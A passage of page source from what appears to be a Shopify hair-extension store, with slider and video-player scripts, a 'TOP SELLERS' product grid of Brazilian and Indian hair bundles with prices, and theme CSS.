                  popup.get(0).timer = setTimeout( function() {
                        popup.removeClass('is-animating');
                  }, 300 ); 
                }
              }
          
            }); 
            }  
  
}  
  
  





// video functions
// Update progress bar as the video plays
function updateProgress(event) {
  var media = event.target;
  var mediaID = media.id;
   var progressBarID = mediaID.replace('media-','progress-bar-'); 
  var progressBar = document.querySelector('#'+ progressBarID + ' .progressbar');
  // Calculate current progress
if(media.nodeName == 'IMG') {
  var value = (100 / media.endtimer) * media.time;
}else{
  var value = (100 / media.duration) * media.currentTime;
  }  
  // Update the slider value
  progressBar.style.width = value + '%';
}

function playvideo(videoEl, mySwiper) {
  // activate progress bar
  videoEl.removeEventListener('timeupdate', updateProgress, false);
  videoEl.addEventListener('timeupdate', updateProgress, false);
  
  // remove done
  var videoid = videoEl.id;
  var progressbarid = videoid.replace('media-','progress-bar-');
  var progressbar = $('#' + progressbarid);
  progressbar.removeClass('done');
  //play video
  videoEl.muted= false;
  videoEl.play();
  // check for next video then play next video muted then rewind
  var nextslide = $(videoEl).parent('.swiper-slide').next();
  if(nextslide.length) {
    $(videoEl).off('ended').one('ended',function(){
    //trigger next slide on ended
     mySwiper.slideNext();  
      
   });
    var nextvideo = nextslide.find('video').get(0);
    // mute and play
    nextvideo.muted= true;
    nextvideo.oncanplay = (event) => {
      // pause rewind unmute
      nextvideo.muted= false;
     // nextvideo.currentTime = 0;
    };
    // stop when playable then rewind and wait
    
  }else{
     $(videoEl).off('ended').one('ended',function(){
     // close popup
     closepopup();
    });
  }
}



function convertimagestomp4(mySwiper) {


  $(mySwiper.$wrapperEl[0]).find('img').each(function() {
    var img = $(this)[0];
    img.endtimer = 5;
    img.time = 0;
    img.updateTime = function() {
      if (img.time < img.endtimer) {
      img.time = img.time + 0.250;
         $(img).trigger('timeupdate');
        if(img.time == img.endtimer) {
         $(img).trigger('ended');
        }
      }else{
       clearInterval(img.timer)
      }
    };
   
  });

}




//popup drag
(function($) {
    $.fn.imgPlay = function() {

        // show loading
        var $this = $(this);


        $this.each(function() {
            var img = this;
          if(img.timer) {
          clearInterval(img.timer)
          }
            img.timer = setInterval(img.updateTime, 250);
        })
    }
})(jQuery);


//popup drag
(function($) {
    $.fn.imgPause = function() {

        // show loading
        var $this = $(this);


        $this.each(function() {
            var img = this;
            img.timer = clearInterval(img.timer);
        })
    }
})(jQuery);



  
  
function playimg(imgEl, mySwiper) {
  // activate progress bar
  $(imgEl).off('timeupdate').on('timeupdate', updateProgress);
  // remove done
  var imgid = imgEl.id;
  var progressbarid = imgid.replace('media-','progress-bar-');
  var progressbar = $('#' + progressbarid);
  progressbar.removeClass('done');
  //play image
  imgEl.time = 0;
  $(imgEl).imgPlay();
  // check for next video then play next video muted then rewind
  var nextslide = $(imgEl).parent('.swiper-slide').next();
  if(nextslide.length) {
    $(imgEl).off('ended').one('ended',function(){
    //trigger next slide on ended
     mySwiper.slideNext();  
   });
  }else{
     $(imgEl).off('ended').one('ended',function(){
     // close popup
     closepopup();
    });
  }
}  
  
  
});
</script> 





                                
</div>
<!-- BEGIN content_for_index --><div id="shopify-section-1582869175436" class="shopify-section">


 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 


 
 
 

<!-- check for google and declare google_font_link -->
 

<!-- check for transparent png and declare admin_assets_images_link -->
 


<!-- check for svg and declare admin_assets_svg_link -->
 

<!-- check for svg and declare admin_assets_svg_link -->
 



<!-- get file structure and declare file_structure -->

 
 

<!-- get theme asset structure and declare asset_structure -->

 
 
 
 



<!-- see if it has close tag -->






<!-- if regular script tag -->



<!-- replace all links -->






<!-- get all the duplicates out -->














<!-- if has syle tag at the end lets capture it -->









<div id="rev_slider_83_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-alias="shoproyalstrands" data-source="gallery" style="margin:0px auto;background:#000000;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.6.4 auto mode -->
	<div id="rev_slider_83_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.6.4">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-91" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off" data-easein="default" data-easeout="default" data-masterspeed="300" data-rotate="0" data-saveperformance="off" data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//royalstrandz.com/cdn/shop/t/4/assets/transparent.png" alt="" title="Sample Page" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina="">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-1" data-x="['left','left','left','left']" data-hoffset="['-9','-263','-255','-385']" data-y="['top','top','top','top']" data-voffset="['-9','0','-1','-4']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":410,"speed":600,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 5;">
<img src="//royalstrandz.com/cdn/shop/files/slider_back.png" alt="" data-ww="['1959px','1439px','1382px','1445px']" data-hh="['684px','502px','482px','504px']" width="1903" height="665" data-no-retina=""> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-2" data-x="['left','left','left','left']" data-hoffset="['1118','579','439','78']" data-y="['top','top','top','top']" data-voffset="['-9','-4','-2','0']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":1060,"speed":600,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 6;">
<img src="//royalstrandz.com/cdn/shop/files/model.png" alt="" data-ww="['488px','364px','348px','358px']" data-hh="['682px','509px','487px','501px']" width="475" height="665" data-no-retina=""> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-8" data-x="['left','left','left','left']" data-hoffset="['606','223','150','130']" data-y="['top','top','top','top']" data-voffset="['206','156','162','330']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":2400,"speed":600,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 8;">
<img src="//royalstrandz.com/cdn/shop/files/slider_line.png" alt="" data-ww="['214px','183px','183px','213px']" data-hh="1px" width="213" height="1" data-no-retina=""> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-9" data-x="['left','left','left','left']" data-hoffset="['429','105','31','70']" data-y="['top','top','top','top']" data-voffset="['257','200','203','355']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":3060,"speed":600,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 9;">
<img src="//royalstrandz.com/cdn/shop/files/slider_maintitle.png" alt="" data-ww="['562px','427px','429px','337px']" data-hh="['60px','46px','46px','36px']" width="585" height="63" data-no-retina=""> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-10" data-x="['left','left','left','left']" data-hoffset="['530','179','105','128']" data-y="['top','top','top','top']" data-voffset="['286','222','227','372']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":3760,"speed":600,"frame":"0","from":"y:-50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 10;">
<img src="//royalstrandz.com/cdn/shop/files/slider_title.png" alt="" data-ww="['362px','280px','280px','219px']" data-hh="['129px','100px','100px','78px']" width="381" height="137" data-no-retina=""> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-11" data-x="['left','left','left','left']" data-hoffset="['575','206','123','134']" data-y="['top','top','top','top']" data-voffset="['451','348','352','444']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":4460,"speed":600,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 11;">
<a href="/collections/all"><img src="//royalstrandz.com/cdn/shop/files/slider_btn.png" alt="" data-ww="['280px','223px','223px','223px']" data-hh="['60px','48px','48px','48px']" width="291" height="63" data-no-retina=""></a> </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption   tp-resizeme" id="slide-91-layer-13" data-x="['left','left','left','left']" data-hoffset="['522','127','59','58']" data-y="['top','top','top','top']" data-voffset="['161','118','119','292']" data-width="none" data-height="none" data-whitespace="nowrap" data-type="image" data-responsive_offset="on" data-frames='[{"delay":1750,"speed":600,"frame":"0","from":"x:-50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]' data-textalign="['inherit','inherit','inherit','inherit']" data-paddingtop="[0,0,0,0]" data-paddingright="[0,0,0,0]" data-paddingbottom="[0,0,0,0]" data-paddingleft="[0,0,0,0]" style="z-index: 12;">
<img src="https://cdn.shopify.com/s/files/1/0337/9186/9061/files/slider_subtitle_new.png?v=1582869323" alt="" data-ww="['371px','371px','371px','371px']" data-hh="['11px','11px','11px','11px']" width="371" height="11" data-no-retina=""> </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
</div>



  
<script>
  
function setREVStartSize(e) {
    try {
        e.c = jQuery(e.c);
        var i = jQuery(window).width(),
            t = 9999,
            r = 0,
            n = 0,
            l = 0,
            f = 0,
            s = 0,
            h = 0;
        if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
                f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
            }), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
            var u = (e.c.width(), jQuery(window).height());
            if (void 0 != e.fullScreenOffsetContainer) {
                var c = e.fullScreenOffsetContainer.split(",");
                if (c) jQuery.each(c, function(e, i) {
                    u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
                }), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
            }
            f = u
        } else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
        e.c.closest(".rev_slider_wrapper").css({
            height: f
        })
    } catch (d) {
        console.log("Failure at Presize of Slider:" + d)
    }
}  

   
  
 
  
  
var callback1582869175436 = function(){
  // Handler when the DOM is fully loaded
  if(!window.revSliderLib) {
    // add script
    var script = document.createElement("script");
    script.type = "text/javascript";   
    script.src = '//royalstrandz.com/cdn/shop/t/4/assets/jquery.themepunch.revolution.min.js?v=57308989251882000001601578535';
    document.getElementsByTagName("head")[0].appendChild(script);
    // add script
    var script = document.createElement("script");
    script.type = "text/javascript";   
    script.src = '//royalstrandz.com/cdn/shop/t/4/assets/jquery.themepunch.tools.min.js?v=78028953664489082311601578536';
    document.getElementsByTagName("head")[0].appendChild(script);
    // add style
    var style = document.createElement("link");
    style.type = "text/css";  
    style.rel = "stylesheet";
    style.href = '//royalstrandz.com/cdn/shop/t/4/assets/revolution.settings.css?v=124867124629388005201601578550';
    document.getElementsByTagName("head")[0].appendChild(style);
    // add style
    var style = document.createElement("link");
    style.type = "text/css";  
    style.rel = "stylesheet";
    style.href = '//royalstrandz.com/cdn/shop/t/4/assets/revolution.captions-original.css?v=47957907231740029841601578545';
    document.getElementsByTagName("head")[0].appendChild(style);
   
 
  }
};

if (
    document.readyState === "complete" ||
    (document.readyState !== "loading" && !document.documentElement.doScroll)
) {
  callback1582869175436();
} else {
  document.addEventListener("DOMContentLoaded", callback1582869175436);
}  
  
  
  
function deferSlider1582869175436(methodSlider1582869175436) {
   
    if (window.jQuery) {
      if (window.jQuery.mobile) {
        methodSlider1582869175436();
      }else{
        setTimeout(function() { deferSlider1582869175436(methodSlider1582869175436) }, 10);
      }
    } else {
        setTimeout(function() { deferSlider1582869175436(methodSlider1582869175436) }, 10);
    }
}
deferSlider1582869175436(function () {  
   
$(document).one("pagecreate", function (event, ui) {
	$(document).one("pagecontainerbeforeshow", function (event, ui) {
		//if (ui.toPage[0].id == 'index') {
			var page = ui.toPage[0];
            window.dataPrev1582869175436 = ui.prevPage[0];
			window.scrollTo(0, 0);
			var slider = jQuery(page).find('#shopify-section-1582869175436 .rev_slider');
                   
                                                    
            // lets wait for RSANYID then load slider js
            (function listenRS1582869175436() {  
               if (window.revSliderLib && window.revSliderLibTools) {
                 logLoadedRS1582869175436();
               }else{
                 window.setTimeout(listenRS1582869175436, 10);
               }
            })();                            
            function logLoadedRS1582869175436() {
                   
               // start slider                                        
               var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			
		
setREVStartSize({c: jQuery('#rev_slider_83_1'), responsiveLevels: [1240,1024,778,480], gridwidth: [1920,1024,778,480], gridheight: [675,500,480,500], sliderLayout: 'auto'});
			
var revapi83,
	tpj=jQuery;
			

	if(tpj("#rev_slider_83_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_83_1");
	}else{
		revapi83 = tpj("#rev_slider_83_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"",waitForInit: true,
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				onHoverStop:"off",
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1920,1024,778,480],
			gridheight:[675,500,480,500],
			lazyType:"none",
			shadow:0,
			spinner:"spinner4",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	


		
					var htmlDivCss = '	#rev_slider_83_1_wrapper .tp-loader.spinner4 div { background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					
					 
              
               (function listen1582869175436() {
							if (window.loaded && window.revSlider) {
                      if(document.getElementById("shopify-section-Loader") == null) {
						logLoaded1582869175436();
                      }else if(window.loaded && typeof window.dataPrev1582869175436 != 'undefined') {
                      	logLoaded1582869175436();
                      }else{
                        setTimeout(function () {
                        logLoaded1582869175436();                   
                        }, 2000);
                      }
					} else {
						window.setTimeout(listen1582869175436, 10);
					}
				})();
                function logLoaded1582869175436() {
                   
                      var slider = jQuery(page).find('#shopify-section-1582869175436 .rev_slider');
                      slider.revstart();
              
                }
           }
	});
      
});
  
$(document).one( "pageremove", '#index', function( event, ui ) {
  var sliders = this.querySelectorAll('.rev_slider');
  if(sliders ) {
    sliders.forEach(function(slider) {
  	$(slider).revkill();
    });
  }
});
$(document).one( "pagehide", '#index', function( event, ui ) {
  var sliders = this.querySelectorAll('.rev_slider');
  if(sliders ) {
    sliders.forEach(function(slider) {
  	var video = slider.querySelector('video');
      if(video) {
       video.muted = true;
      }
    });
  }
});  
  




  
});
</script>

 





        
</div><div id="shopify-section-1582865533136" class="shopify-section">







<style data-shopify>
    


  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  src: url("//royalstrandz.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}
  
   



 #shopify-section-1582865533136 .collection-featured > .row.title h2 {
    font-family: Jost, -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif; 
    font-weight:600; 
    font-style:normal;    
      font-size:40px;   
     color:#000000;
        line-height: 1;
 }
  
    
   #shopify-section-1582865533136 .collection-featured > .row.title {
     text-align: center; 
   }
  



#shopify-section-1582865533136 .collection-featured .carousel {
max-width: 78.5rem;
}  



:root{--swiper-theme-color:#7d7d7d}







#shopify-section-1582865533136 .collection-featured .show-more a  {
background:#000000;
color:#ffffff;
}
 
  

    
#shopify-section-1582865533136:nth-child(2) {
padding-top:50px;
}
@media (max-width: 1022px) { 
#shopify-section-1582865533136:nth-child(2) {
padding-top:25px;
}
}  





</style>





  
<div class="collection-featured animate">
<div class="row title">
  <div class="column">
    <h2><span>TOP SELLERS</span></h2>
  
  <p></p>
  
  </div>
</div>

    
<ul class="  row align-center align-bottom ">
  
  



  


  
  





      <li itemscope itemtype="http://schema.org/Product" data-id="4750340653189" class="text-center product  columns large-3 medium-4 small-6   first-animate"     >
         
      
      
       <a href="/products/brazilian-curly" >

         
      
       <div class="image ">
         <div class="inner">
         <img class="hvr-grow lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/products/curlybundles_1024x1024.png?v=1608679165" />
         </div>
         
       </div>
         
         
         <h3><span>Brazilian Curly</span></h3>
       
        <div class="h1 medium-down--left">
          
           <span class="currPrice">





<small>$80.00</small>
</span> 
        
          
         
       </div>


         
        
         
         
         
       </a> 
        
   
        
        
        <a href="/products/brazilian-curly" class="buynow" >Buy Now</a>
     </li>
  
  
  
     
  
  





      <li itemscope itemtype="http://schema.org/Product" data-id="4750338818181" class="text-center product  columns large-3 medium-4 small-6   first-animate"     >
         
      
      
       <a href="/products/brazilian-straight" >

         
      
       <div class="image ">
         <div class="inner">
         <img class="hvr-grow lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/products/unprocessed-virgin-brazilian-hair-weave-straight-sm_1024x1024.jpg?v=1608679340" />
         </div>
         
       </div>
         
         
         <h3><span>Brazilian Straight</span></h3>
       
        <div class="h1 medium-down--left">
          
           <span class="currPrice">





<small>$75.00</small>
</span> 
        
          
         
       </div>


         
        
         
         
         
       </a> 
        
   
        
        
        <a href="/products/brazilian-straight" class="buynow" >Buy Now</a>
     </li>
  
  
  
     
  
  





      <li itemscope itemtype="http://schema.org/Product" data-id="4750343700613" class="text-center product  columns large-3 medium-4 small-6   first-animate"     >
         
      
      
       <a href="/products/pure-indian-curly" >

         
      
       <div class="image ">
         <div class="inner">
         <img class="hvr-grow lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/products/10frontal_resize_2400x_2c8245e0-293e-4526-a173-146d47fb440e_1024x1024.jpg?v=1608679869" />
         </div>
         
       </div>
         
         
         <h3><span>Pure Indian Curly</span></h3>
       
        <div class="h1 medium-down--left">
          
           <span class="currPrice">





<small>$140.00</small>
</span> 
        
          
         
       </div>


         
        
         
         
         
       </a> 
        
   
        
        
        <a href="/products/pure-indian-curly" class="buynow" >Buy Now</a>
     </li>
  
  
  
     
  
  





      <li itemscope itemtype="http://schema.org/Product" data-id="4750341668997" class="text-center product  columns large-3 medium-4 small-6   first-animate"     >
         
      
      
       <a href="/products/pure-indian-straight" >

         
      
       <div class="image ">
         <div class="inner">
         <img class="hvr-grow lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/products/white_label_extensions_straight_indian_1024x1024.jpg?v=1608680384" />
         </div>
         
       </div>
         
         
         <h3><span>Pure Indian Straight</span></h3>
       
        <div class="h1 medium-down--left">
          
           <span class="currPrice">





<small>$135.00</small>
</span> 
        
          
         
       </div>


         
        
         
         
         
       </a> 
        
   
        
        
        <a href="/products/pure-indian-straight" class="buynow" >Buy Now</a>
     </li>
  
  
  
     
  
  





      <li itemscope itemtype="http://schema.org/Product" data-id="4750342881413" class="text-center product  columns large-3 medium-4 small-6   first-animate"     >
         
      
      
       <a href="/products/pure-indian-wavy" >

         
      
       <div class="image ">
         <div class="inner">
         <img class="hvr-grow lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/products/white_label_extensions_deep_wave_indian_1024x1024.jpg?v=1608680162" />
         </div>
         
       </div>
         
         
         <h3><span>Pure Indian Wavy</span></h3>
       
        <div class="h1 medium-down--left">
          
           <span class="currPrice">





<small>$135.00</small>
</span> 
        
          
         
       </div>


         
        
         
         
         
       </a> 
        
   
        
        
        <a href="/products/pure-indian-wavy" class="buynow" >Buy Now</a>
     </li>
  
  
  
     
  
  





      <li itemscope itemtype="http://schema.org/Product" data-id="5229660209285" class="text-center product  columns large-3 medium-4 small-6   first-animate"     >
         
      
      
       <a href="/products/brazilian-wavy-1" >

         
      
       <div class="image ">
         <div class="inner">
         <img class="hvr-grow lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/products/wet-and-wavy-brazilian-hair-detail-01_1024x1024_7f27c94e-a073-4fb6-b3cb-b93b76aab633_1024x1024.jpg?v=1608679442" />
         </div>
         
       </div>
         
         
         <h3><span>Brazilian Wavy</span></h3>
       
        <div class="h1 medium-down--left">
          
           <span class="currPrice">





<small>$75.00</small>
</span> 
        
          
         
       </div>


         
        
         
         
         
       </a> 
        
   
        
        
        <a href="/products/brazilian-wavy-1" class="buynow" >Buy Now</a>
     </li>
  
  
  
     
  
</ul>  
  
    
  <div class="row show-more">
    <div class="column text-center">
      
          <a href="/collections/frontpage">Show More </a>      
    </div>
  </div>
  
</div>


<script>
 document.addEventListener("shopify:section:select", function (e) { 
  var target = e.target;
   if(target.id == 'shopify-section-1582865533136') {
      document.body.classList.add('editing','edit-1582865533136');
   
      document.addEventListener("shopify:section:deselect", function (e) { 
        document.body.classList.remove('edit-1582865533136');
        document.removeEventListener("shopify:section:deselect");                               
      })
      
   }
 }); 
</script>   
   

<script>
// get the element to animate
var element1582865533136 = document.querySelector('#shopify-section-1582865533136 .animate');
var elementHeight1582865533136 = element1582865533136.clientHeight;

// listen for scroll event and call animate function
setTimeout(function() {                                                     
document.removeEventListener('scroll', animate1582865533136);                                     
document.addEventListener('scroll', animate1582865533136);
document.dispatchEvent(new CustomEvent('scroll'));    
}, 600);
// check if element is in view
function inView1582865533136() {

  // get window height
  var windowHeight = window.innerHeight;
  // get number of pixels that the document is scrolled
  var scrollY = window.scrollY || window.pageYOffset;
  
  // get current scroll position (distance from the top of the page to the bottom of the current viewport)
  var scrollPosition = scrollY + windowHeight;
  // get element position (distance from the top of the page to the bottom of the element)
  var elementPosition = element1582865533136.getBoundingClientRect().top + scrollY + (elementHeight1582865533136 / 5);
  
  // is scroll position greater than element position? (is element in view?)
  if (scrollPosition > elementPosition) {
    return true;
  }
  
  return false;
}

// animate element when it is in view
function animate1582865533136() {
  // is element in view?
  if (inView1582865533136()) {
      // element is in view, add class to element
      element1582865533136.classList.add('effect');
  }
} 
</script>
 
    

<script>
var showmorebutton = document.querySelector('#shopify-section-1582865533136 .show-more a');    
if(showmorebutton) {                                            
showmorebutton.addEventListener("click", showmore);
  function showmore(e) {
  // if has hidden 
   
  }
}
</script>






     
</div><div id="shopify-section-1582865753240" class="shopify-section"><style data-shopify>
    


  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  src: url("//royalstrandz.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}
  
   






#shopify-section-1582865753240 {
margin-bottom:40px;  
  
background-size: cover;
background-position: center;
                                   

       
    background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    background: linear-gradient(to right, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);   
  
    
  

padding: 40px 0;  

}  

#shopify-section-1582865753240 .collection-list .inner {
   padding-bottom:100%; 
}
  

  @media (max-width: 1022px) { 
  #shopify-section-1582865753240 {
    padding:20px 15px;
  }
  #shopify-section-1582865753240 ul:not(.tworows) li:not(:last-child) {
        margin-bottom: 30px;
  }
  }
  
  
  
   


  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  src: url("//royalstrandz.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}
  
   

  
  
 #shopify-section-1582865753240 .row.title h2 {
    font-family: "Work Sans", -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif; 
    font-weight:600; 
    font-style:normal;    
      font-size:40px;   
    color:#000000;
   text-align:center;
   margin-bottom: 20px;
 }  
  
  

  
#shopify-section-1582865753240 ul li a h3 {  
    font-family: "Open Sans", -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif; 
    font-weight:400; 
    font-style:normal; 
    color: #000000;
}




   

  

#shopify-section-1582865753240 ul li a h3 .last-word {  
    font-family: "Open Sans", -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif; 
    font-weight:400; 
    font-style:normal; 
    font-size:100%;
    color: ;
}

  
